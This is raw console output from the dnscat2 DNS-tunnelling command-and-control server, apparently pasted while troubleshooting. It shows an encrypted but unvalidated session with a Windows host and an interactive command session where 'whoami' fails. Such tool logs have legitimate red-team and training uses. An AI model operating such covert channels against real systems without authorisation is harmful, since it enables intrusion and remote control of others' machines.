 dnscat2> New window created: 1
/opt/dnscat2-master/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2-master/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2-master/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecated
/opt/dnscat2-master/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecated
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Trivia Cargo Yerba Tried Grocer Hobble
/opt/dnscat2-master/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Trivia Cargo Yerba Tried Grocer Hobble
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (WIN-U4OLFDK6RSU) 1> whoami
Error: Unknown command: whoami
command (WIN-U4OLFDK6RSU) 1> ?